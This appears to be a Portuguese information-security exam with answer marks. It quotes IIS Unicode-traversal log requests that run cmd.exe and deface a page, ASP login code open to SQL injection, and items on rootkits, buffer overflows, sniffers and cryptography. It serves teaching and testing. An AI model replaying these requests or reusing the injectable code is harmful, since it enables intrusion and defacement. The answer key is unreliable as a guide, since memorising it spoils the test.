/IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1 th+Grup+WebQu33R+>c:\inetpub\wwwroot\Default.htm HTTP/1.0" 500 87 atacker6.nowhere.com - - [23/Jan/2001:04:35:55 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/s3.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1t h+Grup+WebQu33R+>c:\inetpub\wwwroot\Default.htm HTTP/1.0" 404 461 atacker6.nowhere.com - - [23/Jan/2001:04:37:34 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/s3.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1th+Grup+We bQu33R+>c:\inetpub\wwwroot\Default.htm HTTP/1.0" 502 215 atacker6.nowhere.com - - [23/Jan/2001:04:40:09 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/s3.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1th+Grup+We bQu33R+>c:\inetpub\wwwroot\Default.htm HTTP/1.0" 502 215 atacker6.nowhere.com - - [23/Jan/2001:04:40:30 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/s3.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1th+Grup+We bQu33R+>c:\inetpub\wwwroot\myweb.dll HTTP/1.0" 502 215 atacker4.nowhere.com - - [23/Jan/2001:04:40:51 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1" 200 880 atacker6.nowhere.com - - [23/Jan/2001:04:44:38 -0200] "GET /IISADMPWD/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..%c0%af..% c0%af/winnt/s3.exe?/c+echo+H4ck3d+by+Gund3R0th+thanks+Gund3R1th+Grup+We bQu33R+>c:\inetpub\wwwroot\myweb.dll HTTP/1.0" 502 215 36 - Com base no texto CE, julgue os itens abaixo, referentes aos ataques ao servidor http mencionado

nesse texto.

E1 As tentativas exploratórias começaram a ter sucesso a partir de 23/1/2001.

C2 Verifica-se ataque de defacement (pichação) a página Web.

C3 A vulnerabilidade explorada nos ataques é a do parsing das requisições de arquivo em

servidores Web, também conhecida como ataquede unicode, presente no MS IIS versão 5.0.

E4 Os logs foram gerados pelo MS IIS.

E5 O atacante fez uma cópia de backup da página original.

37 - Novamente com base no texto CE e acerca dos ataques ao servidor http referido, julgue os itens a

seguir.

C1 Nos probes exploratórios, o atacante vasculhou diversos diretórios, procurando o arquivo

―cmd.exe‖, que é um interpretadorde comandos.

C2 ―Atacker‖ copiou ―cmd.exe‖ em outro arquivo, que posteriormente foi usado no ataque.

E3 A página inicial do servidor Web atacado residia em ―Default.htm‖.

C4 O servidor utiliza uma forma elementar de defesa, mantendo a página de index em

―myweb.dll‖.

C5 ―Atacker6‖ teve sucesso no ataque.

38 - Ainda com base no texto CE, julgue os itens subseqüentes, relativos ao servidor http e aos ataques

ocorridos.

C1 A página vulnerada se apresentou em branco com os dizeres ―H4ck3d by Gund3R0th thanks

Gund3R1th Grup WebQu33R‖.

E2 Os ataques não poderiam ser evitados utilizando-se um proxy que restringisse os acessos à

página inicial.

E3 Não há patch disponível, atualmente, para corrigir a vulnerabilidade em questão, que seja

fornecido pelo autor/fornecedor doservidor Web.

C4 Um dos elementos dos ataques está no fato de o diretório ―system32‖ ter seu acesso

liberado, na configuração default do sistemaoperacional.

E5 Os ataques poderiam ter sido evitados por meio de filtragem de pacotes em um firewall

convencional. 39 - O administrador da rede Alfa recebeu diversas reclamações, de administradores de outras redes, de

que uma de suas máquinasestaria gerando tráfego suspeito. A máquina em questão é um servidor Unix, servidor03 (endereço IP 192.168.11.1). Abaixo, sãomostradas as porções relevantes dos resultados da execução, no referido servidor, de alguns comandos.

Além das informações acima, em uma inspeção dos módulos carregados no kernel, não foi apontada nenhuma anormalidade. Nesse caso,é correto concluir que o servidor03 sofreu um comprometimento de root e que

C1não se trata de um rootkit na forma de um LKM.

E2um telnet na porta 12345 do servidor03 chamará o programa suspeito, sendo a melhor forma

de avaliar o que ele faz.

C3o programa suspeito executa um unlink antes de se tornar daemon, evitando aparecer no

sistema de arquivos.

E4é carregado no boot, acarretando, assim, o comprometimento de algum arquivo de

inicialização.

C5as cadeias de caracteres podem ser inspecionadas, caso a imagem executável do programa

suspeito possa ser localizada no sistema dearquivos /proc. 40 - Com relação aos comprometimentos de máquinas originados a partirda exploração de uma

sobrecarga de buffer (buffer overflow), julgueos itens abaixo.

E1 A ocorrência de comprometimento está restrita aos sistemas decódigo aberto.

E2 O comprometimento independe da linguagem utilizada naimplementação do programa

específico que tem seu buffersobrecarregado.

E3 Pode-se evitar o buffer overflow utilizando-se firewalls na proteçãodas máquinas.

C4 O buffer overflow consiste em injetar uma cadeia de caractereslonga o suficiente para ocupar

totalmente o buffer atacado,seguindo-se uma chamada de sistema que executa o códigomalicioso.

C5 O buffer overflow genérico utiliza, na sua implementação, o fato deque, na cadeia de

caracteres do buffer, só podem ocorrer caracteresdistintos do delimitador de cadeias, sendo, então, normalmenteutilizado no preenchimento do buffer o código correspondente aoNOOP do sistema-alvo, facilitando a estimação do endereço deretorno da chamada de sistema.

41 - Um administrador recebeu a tarefa de instalar um sistema dedetecção de intrusão (IDS) adequado

em sua rede. Considerandoque a rede utiliza apenas comutadores (switches), é corretoafirmar que o administrador

1 não conseguirá executar a tarefa com sucesso, já que, noswitch, ao contrário do hub, cada porta tem um domínio decolisão distinto. 2 pode, na implantação do sistema IDS, configurar comsucesso o switch para modo debug, ou equivalente, em queo mesmo passa a operar como hub, sem prejuízo aodesempenho. 3 pode, na configuração do sistema IDS, espelhar as portas doswitch para a porta de backbone, normalmente usada parauplink/downlink, se houver, não precisando se preocupar como tráfego de todas as portas convergindo para a porta em queestá o sensor do IDS. 4 pode instalar, na máquina em que rodará o IDS, um móduloque envie periodicamente pacotes ARP de resposta,contendo o endereço MAC do sensor do IDS e o endereço IPde todas as máquinas que deseja proteger com o IDS, nãoprecisando reconfigurar o switch. 5 pode instalar, na máquina em que rodará o IDS, um móduloque envie periodicamente pacotes ARP de resposta, contendoendereços MAC fictícios para assim preencher totalmente atabela de endereços físicos do switch, acarretando, porém,prejuízo ao desempenho.

42 - Considere uma página Web utilizada por um grupo de usuários paraalimentar um banco de dados

SQL Server. Os usuários realizam o logonsobre uma conexão SSL e, se autenticados, podem inserir informações e(ou)realizar consultas no banco de dados, que, após as inserções, envia comoretorno um e-mail de confirmação. O firewall interno só aceita conexões nasportas 443 e 25, nos dois extremos da DMZ. Alguns trechos de códigocorrespondentes a essa página e ao script de logon são mostrados a seguir.

•página Web <form name="Logon" method="post"action="https://www.bigbucks.org/scripts/Logon.asp>

<p><font face="Tahoma"><i><b>Please enter username andpassword:</b></i><br> Username <input type="text" name="uname" maxlength="25"> <br> <br> Password <input type="text" name="pword" maxlength="25"> <br> </font></p> <p> <input type="submit" name="Submit" value="Submit">

</p> </form> •script de logon Conn.Open Set rst= Conn.Execute("select * from userinfo whereusername = ' " &Request.Form("uname") & " ' and password = ' &Request.Form("uname") & " ' "If rst.eof then Response.Redirect "badlogon.asp"

Com base nessas informações, julgue os itens seguintes. 1 Independentemente do que possa acontecer com as informações dobanco de dados, é correto afirmar que o servidor hospedeiro desse bancode dados é seguro, já que as conexões são encriptadas e os acessos sãointermediados pelo servidor Web. 2 A simplicidade com que os dados de entrada são validados, repassando-os diretamente para a montagem do statement SQL, atesta o bom designda solução do controle de acesso, pois o código é facilmente auditável. 3 A crítica inexistente aos dados fornecidos por um usuário permite que semonte consultas que resultariam no fornecimento das tabelas com asinformações dos usuários. 4 Na situação apresentada, é possível forçar o banco de dados a enviar ume-mail com tabelas inteiras. 5 Alguém desautorizado pode alterar as informações do banco de dados.

44 – Considere uma rede em que há a suspeita da existência deum sniffer instalado em uma das

máquinas que compõema rede, realizando escutas desautorizadas. Com relação aessa situação, julgue os itens abaixo.

1 Constitui boa estratégia de detecção de sniffer aquelaque se fundamenta na identificação do tráfego geradopor ele durante a escuta, tráfego que normalmenteacontece em grande quantidade, seja o sniffer em redescomutadas ou não. 2 Pode-se detectar a existência de um sniffer narede usando-se outro sniffer e verificando quem fazconsultas de DNS quando uma nova máquina éadicionada à rede. 3 Na identificação de um snnifer, constitui boa estratégiao envio de pings em broadcaste a comparação dostempos de resposta das várias máquinas no segmento:o tempo de resposta da máquina que contém snifferprovavelmente será maior que o das outras máquinas. 4 Um sniffer comum — passivo — em uma redecomutada consegue capturar tráfego.

5 A detecção de um sniffer quase sempre acontece comsucesso, sendo a sua identificação fundamentada noendereço MAC.

47 - As técnicas de criptografia constituem os recursos básicos paraimplementação de boa parte das

ferramentas que disponibilizamserviços de segurança para os níveis de rede, sistema e serviços(aplicações). Assim, os riscos para cada serviço de segurança estãomuitas vezes associados aos riscos de quebra dos sistemas ealgoritmos criptográficos utilizados. Acerca de técnicas de quebrade sistemas e algoritmos criptográficos e seus riscos, julgue os itensa seguir.

1 A quebra de sistemas criptográficos simétricos sempre dependeda descoberta da chave secreta utilizada no processocriptográfico. 2 Um princípio básico para a utilização de senhas em serviços desegurança, tais como autentificação e controle de acesso,consiste em não armazenar a senha diretamente pois o acesso atal entidade de armazenamento poria em risco toda a segurançado sistema. Ao contrário, é armazenado um resumo da senha,gerado normalmente por algum tipo de função digestoraunidirecional. Ataques de força bruta a esses sistemas podem serbem sucedidos, caso se encontre a mensagem original utilizadana entrada da função (isto é, a senha) ou alguma outramensagem que resulte em um mesmo resumo que aquele geradopara a mensagem original. 3 Em uma infra-estrutura de chave pública (ICP), a quebra docertificado (violação da chave privada) de uma autoridadecertificadora (AC) invalida todos os certificados assinados poresta AC. Assim, toda a segurança da ICP depende da segurançada chave privada da AC raiz. 4 Chaves criptográficas consideradas seguras contra ataques deforça bruta, para os padrões de processamento atuais, devempossuir pelo menos 128 bits, tanto para criptografia simétricaquanto para criptografia assimétrica. 5 Sistemas que utilizam assinaturas digitais para provisão deserviços de autentificação e não-repúdio são também imunes aataques de negação de serviço por repetição (replay).

48 - Um sistema criptográfico é constituído por uma tripla (M,K,C), emque M é o espaço das mensagens,

K é o espaço das chaves, e C éo espaço dos criptogramas. Associado a esses, tem-se um algoritmocriptográfico, o qual transforma qualquer mensagem m 0 M em umcriptograma c 0 C, de forma controlada por uma chave k 0 K. Pode-se representar essa transformação por c = Ek(m), que correspondeà operação de cifração, e por m = Dk(c), a operação inversa, dedecifração. A respeito de sistemas criptográficos em geral, julgueos itens subseqüentes.

1 Em um determinado sistema criptográfico, para cada mensagempossível m, existe apenas um criptograma possível, c, que seráo resultado da cifração de m com determinada chave k. Nãoobstante, mensagens distintas podem resultar em um mesmo criptograma, se utilizadas chaves distintas. 2 Sistemas criptográficos são ditos simétricos ou de chave secretaquando a chave utilizada para cifrar é a mesma utilizada paradecifrar. Sistemas assimétricos ou de chave pública utilizamchaves distintas para cifrar e decifrar. Algoritmos simétricos são geralmente mais eficientes computacionalmente que osassimétricos e por isso são preferidos para cifrar grandes massasde dados ou para operações online. 3 Diz-se que um sistema criptográfico tem segredo perfeitoquando, dado um criptograma c, a incerteza que se tem emrelação à mensagem m que foi cifrada é a mesma que se tinhaantes de conhecer o criptograma. Uma condição necessária paraque um sistema criptográfico tenha segredo perfeito é que oespaço de chaves seja pelo menos tão grande quanto o espaçode mensagens, ou seja, |K| $ |M|. 4 O único sistema criptográfico matematicamente inviolável é odenominado sistema de chave única. Todos os demais sistemas,para utilização em condições reais de aplicação, sãoteoricamente violáveis, ou seja, dados recursos e tempoilimitados e quantidade suficiente de criptograma gerado comuma mesma chave, é possível, sempre, determinar, de formaunívoca, a chave utilizada. 5 Uma técnica eficiente para tornar um sistema criptográfico maisforte é se utilizar um algoritmo de compressão de dados após acifração.

49 - Em um ambiente de segurança de informações, senhas e chavescriptográficas devem ser

imprevisíveis e, preferencialmente,geradas de forma totalmente aleatória. Todo sistema criptográficoapresenta o conhecido problema de gerenciamento de chaves, quetrata da geração, da distribuição, do armazenamento e da troca daschaves utilizadas. Costuma-se considerar que a segurança de umalgoritmo criptográfico está na segurança das chaves utilizadas.Com relação a esse assunto, julgue os itens que se seguem.

1 Para um determinado sistema criptográfico que utiliza chaves de128 bits, optou-se por selecionar como gerador de chaves asaída do algoritmo MD5, tendo por entrada os seguintesparâmetros: a data/hora do sistema quando da geração da chave,dada na forma DDMMAAHHMMSS, com o significado usual,concatenado com uma seqüência de 16 bytes consecutivosobtida de um arquivo fixo, contendo 64 kilobytes de dados queforam gerados de forma totalmente aleatória, e cujo pontoinicial de leitura é escolhido a partir de caracteres digitados porum operador da forma mais imprevisível possível. Nessasituação, como o algoritmo MD5 gera um hash de 128 bits enão se pode, em princípio, determinar a entrada dada a

saída,pode-se considerar esse como um bom método para a geraçãodos 128 bits necessários para uma chave com uma aparência aleatória. 2 O algoritmo DES é considerado inseguro por possuir um espaçode chaves de apenas 56 bits, sendo, portanto, susceptível aataques por exaustão das chaves, utilizando-se recursosrelativamente modestos com a tecnologia disponível atualmente.Uma forma encontrada para aumentar o espaço de chaves dealgoritmos de bloco do tipo DES foi a implementaçãodenominada triplo-DES, em que se emprega o mesmo algoritmo3 vezes consecutivas, potencialmente com 3 chaves distintas, oque permite uma chave total efetiva correspondente a 3 vezes otamanho original, ou seja, nesse caso, 168 bits. Por raciocíniosemelhante, o uso de um duplo-DES deve prover uma segurançaequivalente a um algoritmo com chave efetiva de 112 bits. 3 Um tipo de função essencial para uso em ambiente criptográficoé a das denominadas funções unidirecionais. Uma funçãounidirecional é uma transformação fixa (sem chaves) para a qualé impraticável se determinar a entrada a partir da saída. Umaforma de se obter uma boa função unidirecional é tomar umbom algoritmo criptográfico, fixar a entrada de dados(mensagem) e utilizar a entrada de chave como entrada dedados. 4 O algoritmo RSA é um conhecido e popular algoritmoassimétrico. A segurança do algoritmo RSA é dada pelotamanho das chaves utilizadas, da ordem de 1 kilobits, o que torna impraticável a determinação da chave pela exaustão daspossibilidades. 5 Ao comparar sistemas criptográficos simétricos e assimétricos,conclui-se que aqueles facilitam a geração e a troca das chaves,enquanto estes facilitam a distribuição e o armazenamento dasmesmas.

50 - Certificados digitais são documentos eletrônicos concebidos parase verificar a autenticidade de um

usuário e assegurar que eleefetivamente tem a posse de um par de chaves (pública e privada)para um determinado sistema criptográfico de chaves assimétricas.Certificados digitais são usualmente emitidos por uma terceira parteconfiável, denominada autoridade certificadora (AC). Com relaçãoà utilização de certificados digitais para prover maior segurança aum ambiente computacional, julgue os itens abaixo.

C-1 Certificados digitais se baseiam no conceito de assinaturadigital. O mecanismo usual para se assinar um documentoeletrônico é primeiro gerar o hash do documento e então cifraresse hash com um algoritmo assimétrico, utilizando-se suachave privada. O valor assim obtido constitui a assinatura, queirá permitir, posteriormente, não apenas verificar a autoria dodocumento como também a sua integridade. E-2 O padrão de certificados largamente utilizado hoje em dia é oX.509, em sua versão 3. Um certificado gerado nesse padrãoinclui, essencialmente, um identificador da versão utilizada paragerar o certificado (1, 2 ou 3); um número serial que deve serúnico para cada certificado emitido por dada AC; umidentificador do algoritmo de assinatura utilizado pela AC; umidentificador da AC (DN – distinguished name da AC); períodode validade do certificado; um identificador do sujeito (DN –distinguished name do sujeito) para o qual está sendo emitidoo certificado; a chave pública do sujeito; a chave privada dosujeito; outras informações opcionais padronizadas; por fim, aprópria assinatura da AC desse conjunto de informações. C-3 Certificados digitais são comumente emitidos para pessoas(físicas ou jurídicas), máquinas e processos. A utilização doscertificados requer o estabelecimento do que se denomina umaInfraestrutura de Chaves Públicas (ICP), como recentementeestabelecido pelo governo brasileiro, a ICP-Brasil. ICPs comoa ICP-Brasil pressupõem a existência de pelo menos uma AC,cujo próprio certificado é auto-assinado, ou seja, ela própriaatesta sua identidade e a detenção de seu par de chavesassimétricas, sendo ao mesmo tempo, para esse fim, emissor esujeito no ato de certificação. C-4 A Internet já dispõe de recursos básicos para a utilização decertificados digitais por meio do protocolo SSL (Secure SocketsLayer), desenvolvido pela empresa Netscape com vistas aodesenvolvimento do comércio eletrônico, e, mais recentemente,o TLS (Transport Layer Security), desenvolvido a partir do SSLcomo um padrão do IETF (Internet Engineering Task Force).A utilização do SSL/TLS permite: a autentificação mútua daspartes em comunicação por meio da verificação de seuscertificados digitais apresentados no início de uma sessão; oestabelecimento de uma chave simétrica segura para serutilizada entre as partes naquela sessão; a cifração com umalgoritmo simétrico de toda a comunicação de dados, de formatransparente, no qual é utilizada a chave previamenteestabelecida. C-5 Um dos pontos sensíveis na utilização de um sistema de chavespúblicas é a geração do par de chaves de um usuário. Nãosomente o processo de geração deve resultar em uma chaveprivativa imprevisível, como esta deve ficar tão-somente sob aguarda de seu proprietário, com a maior segurança possível.O comprometimento da chave privativa de um usuário ou oacesso à mesma por terceiros compromete a segurança em suautilização. Uma forma segura para a geração e a guarda dechaves e certificados disponível atualmente é o uso de cartõesinteligentes (smart cards) para tal finalidade.